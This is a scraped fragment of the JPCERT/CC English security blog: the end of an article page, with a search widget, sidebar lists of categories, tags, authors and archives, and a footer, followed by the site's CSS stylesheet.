    <div class="entry-navi-next">
              <a href="https://blogs.jpcert.or.jp/en/2023/05/gobrat.html">Next</a>
          </div>
  </section>

    
    


  </article>



  

        </main>
      </div>

            
    <aside>

        
    <div class="google-search">
    <script>
      (function() {
        var cx = '004990004422359256493:nnhwqqlx864';
        var gcse = document.createElement('script');
        gcse.type = 'text/javascript';
        gcse.async = true;
        gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
            '//cse.google.com/cse.js?cx=' + cx;
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(gcse, s);
      })();
    </script>
    <gcse:search></gcse:search>
  </div>



        
        <section id="side-categories" class="categorylist">
      <nav>
        <h1>Categories</h1>
        <ul>

          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #6484c5"></span><a href="https://blogs.jpcert.or.jp/en/malware/">Malware</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #fca001"></span><a href="https://blogs.jpcert.or.jp/en/incident/">Incident</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #9ec700"></span><a href="https://blogs.jpcert.or.jp/en/event/">Event</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #009e9f"></span><a href="https://blogs.jpcert.or.jp/en/vulnerability/">Vulnerability</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #0172b6"></span><a href="https://blogs.jpcert.or.jp/en/security-technology/">Security Technology</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #a1017f"></span><a href="https://blogs.jpcert.or.jp/en/forensic/">Forensic</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #000"></span><a href="https://blogs.jpcert.or.jp/en/cyber-metrics/">Cyber Metrics</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #000"></span><a href="https://blogs.jpcert.or.jp/en/ics-ot/">ICS-OT</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #838383"></span><a href="https://blogs.jpcert.or.jp/en/other/">Other</a>
                
                              </li>
            
                        
          
                        
                        
                        
          
        </ul>
      </nav>
    </section>
  


        
        
            
            
            
    
            
            
            
    
            
            
            
    
            
            
            
    
            
            
            
    
            
            
            
    
            
            
            
    
            
            
            
    
            
            
            
    
            
                    <section id="side-tags" class="taglist">
          <nav>
            <h1>Tags</h1>

                          <ul>
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/python/">Python</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/conference/">Conference</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/datper/">Datper</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/chches/">ChChes</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/training/">Training</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/cybergreen/">Statistics and Indicator</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/tool/">Tool</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/blacktech/">BlackTech</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/logontracer/">LogonTracer</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/report/">Report</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/splunk/">Splunk</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/elasticstack/">ElasticStack</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/impfuzzy/">impfuzzy</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/volatility/">volatility</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/redleaves/">RedLeaves</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/plugx/">PlugX</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/darkhotel/">DarkHotel</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/banking-malware/">Banking malware</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/pacific-islands/">Pacific_Islands</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/csirt/">CSIRT</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/password/">Password</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/policy/">Policy</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/ddos/">DDoS</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/apt/">APT</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/trend/">Trend</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/africa/">Africa</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/securecoding/">SecureCoding</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/sysmonsearch/">SysmonSearch</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/jsac/">JSAC</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/iot/">IoT</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/iiot/">IIoT</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/quasar/">Quasar</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/lodeinfo/">LODEINFO</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/lazarus/">Lazarus</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/emotet/">Emotet</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/phishing/">Phishing</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/metrics/">Metrics</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/tsubame/">TSUBAME</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/standard-guideline/">Standard-Guideline</a>
                                  </li>

                                
              </ul>            
          </nav>
        </section>
      
            
      


        
  
  　<aside id="ranklet4-N2r04NQy9WPJiTSHTadz"></aside>
  <script async src="https://pro.ranklet4.com/widgets/N2r04NQy9WPJiTSHTadz.js"></script>


        
    
              <section id="side-members" class="memberlist">
        <nav>
          <h1>Authors</h1>
          <ul class="clearfix">
    
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/SHIKAPON/">
                  <img src="https://movabletype.net/users/SHIKAPON/matsu.png" alt="鹿野 恵祐 (Keisuke Shikano)" title="鹿野 恵祐 (Keisuke Shikano)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/sekiguchi/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="関口　晃弘 (Akihiro Sekiguchi)" title="関口　晃弘 (Akihiro Sekiguchi)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/reto/">
                  <img src="https://movabletype.net/users/reto/Q6VN1jSR_400x400.jpg" alt="衛藤 亮介 (Ryosuke Eto)" title="衛藤 亮介 (Ryosuke Eto)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/yumi.orito/">
                  <img src="https://movabletype.net/users/yumi.orito/profile.png" alt="織戸 由美（Yumi Orito）" title="織戸 由美（Yumi Orito）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/ikuya/">
                  <img src="https://movabletype.net/users/ikuya/profile_icon.png" alt="福本 郁哉（Ikuya Fukumoto）" title="福本 郁哉（Ikuya Fukumoto）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/Daiki_Ishihara/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="石原 大移紀（Daiki Ishihara）" title="石原 大移紀（Daiki Ishihara）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/m-toyama/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="登山 昌恵 (Masae Toyama)" title="登山 昌恵 (Masae Toyama)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/horata/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="洞田 慎一 (Shinichi Horata)" title="洞田 慎一 (Shinichi Horata)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/kohnowriter/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="河野 一之 (Kazuyuki Kohno)" title="河野 一之 (Kazuyuki Kohno)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/t.mizuno/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="水野 哲也 (Tetsuya Mizuno)" title="水野 哲也 (Tetsuya Mizuno)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/y-murakami/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="村上 勇樹（Yuki Murakami）" title="村上 勇樹（Yuki Murakami）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/shu_tom/">
                  <img src="https://movabletype.net/users/shu_tom/ENCORE_400x400.jpg" alt="朝長 秀誠 (Shusei Tomonaga)" title="朝長 秀誠 (Shusei Tomonaga)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/totsuka/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="戸塚 紀子（Noriko Totsuka）" title="戸塚 紀子（Noriko Totsuka）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/kkomiyama/">
                  <img src="https://movabletype.net/users/kkomiyama/photo_sparky_small.jpg" alt="小宮山 功一朗 (Koichiro Sparky Komiyama)" title="小宮山 功一朗 (Koichiro Sparky Komiyama)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/masubuchi/">
                  <img src="https://movabletype.net/users/masubuchi/blog_image.png" alt="増渕 維摩(Yuma Masubuchi)" title="増渕 維摩(Yuma Masubuchi)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/hori-32tk/">
                  <img src="https://movabletype.net/users/hori-32tk/画像の貼り付け先_-2021-3-18-22-18.png" alt="堀 充孝（Mitsutaka Hori）" title="堀 充孝（Mitsutaka Hori）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/kino/">
                  <img src="https://movabletype.net/users/kino/image-992ce083-832a-45c5-a3d8-5922b68506a7.jpg" alt="喜野 孝太(Kota Kino)" title="喜野 孝太(Kota Kino)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/uchida/">
                  <img src="https://movabletype.net/users/uchida/14190908.jpg" alt="内田 有香子 (Yukako Uchida)" title="内田 有香子 (Yukako Uchida)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/sajo/">
                  <img src="https://movabletype.net/users/sajo/Sajo0191031.jpg" alt="佐條 研(Ken Sajo)" title="佐條 研(Ken Sajo)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/hayato.sasaki/">
                  <img src="https://movabletype.net/users/hayato.sasaki/インコ画像.jpg" alt="佐々木 勇人（Hayato Sasaki）" title="佐々木 勇人（Hayato Sasaki）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/Tomotaka/">
                  <img src="https://movabletype.net/users/Tomotaka/Tomotaka-Ito.jpg" alt="伊藤 智貴 (Tomo Ito)" title="伊藤 智貴 (Tomo Ito)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/TomoyaKamei/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="亀井 智矢(Tomoya Kamei)" title="亀井 智矢(Tomoya Kamei)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/tnakano/">
                  <img src="https://movabletype.net/users/tnakano/default-userpic-90.jpg" alt="中野 巧 (Takumi Nakano)" title="中野 巧 (Takumi Nakano)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/shoko/">
                  <img src="https://movabletype.net/users/shoko/DSCN1042-(2).png" alt="中井 尚子（Shoko Nakai）" title="中井 尚子（Shoko Nakai）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/retiree_blog/">
                  <img src="https://movabletype.net/users/retiree_blog/j_icon72_400x400.jpg" alt="JPCERT/CC" title="JPCERT/CC" width="50">
                </a>
              </li>
            
                        
          
                        
            
                        
              </ul>
        </nav>
      </section>
      
    


    
        
              <section id="side-monthly-archive" class="archivelist">
        <nav>
          <h1>Archives</h1>
          <ul>
    
                
        <li><a href="https://blogs.jpcert.or.jp/en/2025/">2025</a><small>15</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2024/">2024</a><small>17</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2023/">2023</a><small>18</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2022/">2022</a><small>19</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2021/">2021</a><small>20</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2020/">2020</a><small>21</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2019/">2019</a><small>18</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2018/">2018</a><small>12</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2017/">2017</a><small>17</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2016/">2016</a><small>18</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2015/">2015</a><small>20</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2014/">2014</a><small>18</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2013/">2013</a><small>7</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2012/">2012</a><small>2</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2011/">2011</a><small>8</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2010/">2010</a><small>4</small></li>

                
              </ul>
        </nav>
      </section>
      


  </aside>



    </div>

        
    
    <footer class="footer">
    <div class="footer__inner">
      <div class="footer__information">
        <div class="footer__information__cell-logo">
          <p class="footer__information__logo">
            <a href="https://www.jpcert.or.jp/english/" target="_blank">
              <img style="margin-top:3px" class="footer__information__logo__src" src="/en/common/images/footer_logo.svg" width="188" height="48" alt="JPCERT Coordination Center">
            </a>
          </p>
        </div>
        <div class="footer__information__cell-company">
          <dl class="footer__information__company">
            <dt class="footer__information__company__name">JPCERT/CC</dt>
            <dd  class="footer__information__company__data">
              <address class="footer__information__company__data__address">8F Tozan Bldg, 4-4-2 Nihonbashi-Honcho, Chuo-ku, Tokyo 1030023 JAPAN</address>
              <p class="footer__information__company__data__tel">TEL: +81-3-6271-8901　FAX: +81-3-6271-8908</p>
            </dd>
          </dl>
        </div>
        <div class="footer__information__cell-navigation">
          <ul class="footer__information__navigation">
            <li class="footer__information__navigation__item"><a class="footer__information__navigation__link" href="https://blogs.jpcert.or.jp/en/privacy-policy.html" target="_blank">Privacy Policy</a></li>
            <li class="footer__information__navigation__item"><a class="footer__information__navigation__link" href="https://blogs.jpcert.or.jp/en/disclaimer.html" target="_blank">Disclaimer</a></li>
          </ul>
        </div>
      </div>
      <p class="footer__copyright">&copy; 1996-2026 JPCERT/CC</p>
    </div>
  </footer>

    


  </body>
  </html>

    

              
        <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

        <script src="/en/common/js/prototype.js"></script>
    <script src="/en/common/feedback/script.js"></script>

  
                          </body>  </html>        

--- FILE ---
content_type: text/css
request_url: https://blogs.jpcert.or.jp/en/common/css/styles.css
body_size: 8059
content:
/* ------------------------------------------
                   RESET
------------------------------------------ */
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address,
cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
body {
  line-height: 1;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}
ul {
  list-style: none;
}
blockquote, q {
  quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}
a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
/* change colours to suit your needs */
ins {
  background-color: #ff9;
  color: #000;
  text-decoration: none;
}
/* change colours to suit your needs */
mark {
  background-color: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold;
}
del {
  text-decoration: line-through;
}
abbr[title], dfn[title] {
  border-bottom: 1px dotted;
  cursor: help;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* change border colour to suit your needs */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #cccccc;
  margin: 1em 0;
  padding: 0;
}
input, select {
  vertical-align: middle;
}
img {
  vertical-align: top;
  lien-height: 0;
  font-size: 0;
}
article, aside, dialog, figure, footer, header, hgroup, nav, section {
  display: block;
}
/* ------------------------------------------
                COMMON STYLES
------------------------------------------ */
* {
  box-sizing: border-box;
}
body {
  background: #fff;
  font: 16px Helvetica, Arial, "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, "Yu Gothic", YuGothic, sans-serif;
  color: #000;
  line-height: 1.5;
  text-align: center;
}
a:link {
  color: #6484c5;
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}
a:visited {
  color: #6484c5;
  text-decoration: none;
}
a:active {
  color: #343434;
  text-decoration: none;
}

/* ------------------------------------------
                   HEADER
------------------------------------------ */
.header {
  background-color: #126c9d;
  background-image: url(/en/common/images/bg_header.jpg);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  border-bottom: 3px solid #939393;
}
.header__inner {
  position: relative;
  width: 90%;
  max-width: 1320px;
  min-width: 980px;
  margin: 0 auto;
  padding: 90px 0 70px;
}
.header__logo {
  position: absolute;
  top: 40px;
  left: 0;
  width: 196px;
}
.header__logo__src {
  width: 100%;
  height: auto;
}
.header__title {
  text-align: center;
  line-height: 1.2;
  font-size: 40px;
  font-weight: bold;
}
.header__title__link:link,
.header__title__link:visited {
  color: #fff;
}
.header__title__link:hover {
  color: #ddd;
}
.header__description {
  padding-top: 10px;
  text-align: center;
  line-height: 1.3;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
}
.header__lang {
  display: inline-table;
  position: absolute;
  top: 40px;
  right: 0;
}
.header__lang__cell-label {
  display: table-cell;
  padding-right: 10px;
  vertical-align: middle;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
}
.header__lang__cell-field {
  display: table-cell;
  vertical-align: middle;
}
.header__lang__switcher {
  min-width: 95px;
  padding: 5px 10px;
  color: #444; 
  font-size: 14px;
  border: 1px solid #9ba2a9;
  border-radius: 0;
}
.header--bottom {
}
.header--bottom .header__inner {
  padding-top: 30px;
  padding-bottom: 30px;
}
.header--bottom .header__logo {
  top: 20px;
}
.header--bottom .header__description {
  display: none;
}
.header--bottom .header__lang {
  top: 38px;
}
/* ------------------------------------------
                   FOOTER
------------------------------------------ */
.footer {
  color: #fff;
  background-color: #656465;
}
.footer a:link, .footer a:visited {
  color: #fff;
  text-decoration: underline;
}
.footer a:hover {
  color: #ddd;
}
.footer__inner {
  width: 90%;
  max-width: 1320px;
  min-width: 980px;
  margin: 0 auto;
}
.footer__information {
  display: table;
  width: 100%;
  padding-top: 35px;
}
.footer__information__cell-logo {
  display: table-cell;
  width: 188px;
  vertical-align: top;
  text-align: left;
}
.footer__information__cell-company {
  display: table-cell;
  padding-left: 20px;
  vertical-align: top;
  text-align: left;
}
.footer__information__cell-navigation {
  display: table-cell;
  padding-left: 20px;
  vertical-align: top;
  text-align: left;
}
.footer__information__logo {
}
.footer__information__logo__src {
  width: 100%;
  height: auto;
}
.footer__information__company {
  font-size: 12px;
}
.footer__information__company__name {
}
.footer__information__company__data {
}
.footer__information__company__data__address {
  font-style: normal;
}
.footer__information__company__data__tel {
}
.footer__information__navigation {
  list-style: none;
  text-align: right;
  font-size: 0;
}
.footer__information__navigation__item {
  display: inline-block;
  position: relative;
  padding: 0 5px;
  font-size: 12px;
}
.footer__information__navigation__item:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  height: 12px;
  width: 1px;
  margin: auto 0;
  background-color: #fff;
}
.footer__information__navigation__item:first-child {
  padding-left: 0;
}
.footer__information__navigation__item:first-child:before {
  display: none;
}
.footer__information__navigation__item:last-child {
  padding-right: 0;
}
.footer__information__navigation__item__link {
}
.footer__disclaimer {
  margin-top: 20px;
  padding: 15px 0;
  font-size: 12px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
.footer__disclaimer__label {
}
.footer__disclaimer__content {
}
.footer__copyright {
  padding: 15px 0;
  text-align: center;
  font-size: 12px;
}

/* ------------------------------------------
                   LAYOUTS
------------------------------------------ */
#content {
  width: 90%;
  max-width: 1320px;
  min-width: 980px;
  margin: 0 auto;
  padding: 40px 0;
  text-align: left;
}
#main-wrapper {
  width: 100%;
  float: left;
  margin: 0 -300px 0 0;
}
#content main {
  display: block;
  margin-right: 360px;
}
#content aside {
  width: 300px;
  float: right;
}
#content aside section {
  margin-bottom: 30px;
}
/* ------------------------------------------
                   PARTS
------------------------------------------ */
.entrylist li {
  padding-top: 40px;
}
.entrylist li:first-child {
  padding-top: 0;
}
.entrylist li article {
  width: 100%;
  display: table;
}
.entrylist li article .entry-data {
  display: table-cell;
  max-width: 460px;
  width: 50%;
  vertical-align: top;
}
.entrylist li article .entry-detail {
  display: table-cell;
  width: 50%;
  padding-left: 35px;
  vertical-align: top;
}
.entrylist li .entry-image {
  overflow: hidden;
  position: relative;
  max-height: 270px;
}
.entrylist li .entry-image .image img {
  width: 100%;
}
.entrylist li .entry-image .image:hover img {
  opacity: 0.7;
}
.entrylist li .entry-image .label {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 100;
  display: inline-block;
  padding: 8px 10px;
  color: #fff;
  background: #000;
  text-decoration: none;
  font-weight: bold;
  font-size: 14px;
}
.entrylist li .entry-image .label:hover {
  opacity: 0.7;
}
.entrylist li .entry-meta {
  display: table;
  width: 100%;
  padding-top: 10px;
}
.entrylist li .entry-meta__cell-author {
  display: table-cell;
  vertical-align: middle;
}
.entrylist li .entry-meta__cell-date {
  display: table-cell;
  vertical-align: middle;
}
.entrylist li .entry-meta .entry-author {
  display: table;
}
.entrylist li .entry-meta .entry-author figure {
  display: table-cell;
  width: 25px;
  vertical-align: middle;
}
.entrylist li .entry-meta .entry-author figure img {
  width: 100%;
  border-radius: 50%;
}
.entrylist li .entry-meta .entry-author p {
  display: table-cell;
  padding-left: 5px;
  vertical-align: middle;
  font-size: 12px;
  font-weight: bold;
}
.entrylist li .entry-meta .entry-date {
  text-align: right;
  color: #000;
  font-size: 12px;
}
.entrylist li .entry-detail .entry-title a {
  line-height: 1.4;
  text-decoration: none;
  color: #000;
  font-weight: bold;
  font-size: 18px;
}
.entrylist li .entry-detail .entry-title a:hover {
  color: #444;
}
.entrylist li .entry-detail .entry-lead{
  color: #444;
  font-size: 80%;
}
.entry-detail .entry-lead .read-more {
  margin-top: 0.8em;
}

.page-navigation {
  padding-top: 60px;
}
.page-navigation-list {
  display: table;
  width: 100%;
  border-top: solid 1px #d3d2d3;
  border-bottom: solid 1px #d3d2d3;
}
.page-navigation-list-item {
  display: table-cell;
  padding: 15px;
  vertical-align: middle;
}
.page-navigation-prev {
  text-align: left;
}
.page-navigation-home {
  text-align: center;
}
.page-navigation-next {
  text-align: right;
}
.page-navigation a {
  display: block;
  text-decoration: none;
  font-size: 15px;
}

/* figure */
figure figcaption {
    font-size: 0.75em;
    margin-top: 4px;
}
figure.mt-figure-center figcaption {
    text-align: center;
}

aside nav {
  padding: 20px;
  color: #060d4a;
  background-color: #f5f4f2;
}
aside nav h1 {
  padding-bottom: 12px;
  font-size: 18px;
  font-weight: bold;
}
.memberlist nav ul {
  padding: 0;
  margin-top: -10px;
  margin-right: -20px;
}
.memberlist nav ul li {
  float: left;
  margin: 10px 20px 0 0;
}
.memberlist nav ul li img {
  border-radius: 50%;
}
.archivelist nav ul {
  list-style-type: none;
}
.archivelist nav ul li {
  margin: 10px 0 0;
  font-weight: bold;
}
.archivelist nav ul li:first-child {
  margin-top: 0;
}
.archivelist nav ul li small {
  padding: 0.2em 0.4em;
  margin-left: 0.3em;
  font-size: 12px;
  font-weight: bold;
  color: #6484c5;
  background: #d3d2d3;
  border-radius: 3px;
}
.taglist nav ul {
  margin-top: -10px;
  margin-left: -10px;
  list-style-type: none;
  text-align: left;
  font-size: 0;
}
.taglist nav ul li {
  display: inline-block;
  margin: 10px 0 0 10px;
  color: #666;
  font-size: 12px;
  font-weight: bold;
}
.taglist nav ul li a,
.taglist nav ul li span {
  display: block;
  padding: 5px 8px;
  background-color: #d3d2d3;
  border-radius: 3px;
}
.categorylist nav {
  /* background-color: transparent; */
  border: 1px solid #f5f4f2;
}
.categorylist nav ul {
  list-style-type: none;
}
.categorylist nav ul li {
  position: relative;
  margin: 15px 0 0;
  padding-left: 19px;
  color: #6484c5;
  font-weight: bold;
}
.categorylist nav ul li:first-child {
  margin-top: 0;
}
.categorylist nav ul li .bullet {
  display: block;
  position: absolute;
  top: 6px;
  left: 0;
  width: 4px;
  height: 14px;
  margin: auto 0 auto;
  background-color: #000;
}
.categorylist nav ul li ul li {
  margin-top: 15px;
  font-size: 14px;
  font-weight: normal;
}
.categorylist nav ul li ul li:first-child {
  margin-top: 15px;
}
.categorylist nav ul li ul li .bullet {
  top: 4px;
}
.rankinglist {
}
.rankinglist__list {
}
.rankinglist__list__item {
  margin-top: 15px;
  padding-top: 15px;
  border-top: 1px solid #d3d2d3;
}
.rankinglist__list__item:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: 0;
}
.rankinglist__list__item__grid {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.rankinglist__list__item__grid:link,
.rankinglist__list__item__grid:visited {
  color: #000;
}
.rankinglist__list__item__grid:hover,
.rankinglist__list__item__grid:focus {
  color: #666;
}
.rankinglist__list__item__grid:hover img,
.rankinglist__list__item__grid:focus img {
  opacity: 0.7;
}
.rankinglist__list__item__grid__cell-rank {
  display: table-cell;
  width: 1.5em;
  padding-right: 5px;
  vertical-align: top;
  text-align: center;
}
.rankinglist__list__item__grid__cell-image {
  display: table-cell;
  width: 80px;
  height: 80px;
  vertical-align: top;
  background-color: #F5F4F2;
}
.rankinglist__list__item__grid__cell-data {
  display: table-cell;
  padding-left: 20px;
  vertical-align: top;
}
.rankinglist__list__item__rank {
  font-weight: bold;
  font-size: 15px;
}
.rankinglist__list__item__image {
  width: 100%;
}
.rankinglist__list__item__image__src {
  width: 100%;
  height: auto;
}
.rankinglist__list__item__title {
  font-weight: bold;
  font-size: 15px;
}
[class^="ranklet"] {
  margin-top: -30px !important;
  margin-bottom: 30px !important;
  padding: 0 20px 10px !important;
  background-color: #f5f4f2;
  font-size: 12px !important;
}
.breadcrumb-navi {
  background: #f4f2f0;
  font-size: 14px;
}
.breadcrumb-navi a {
  color: #000;
}
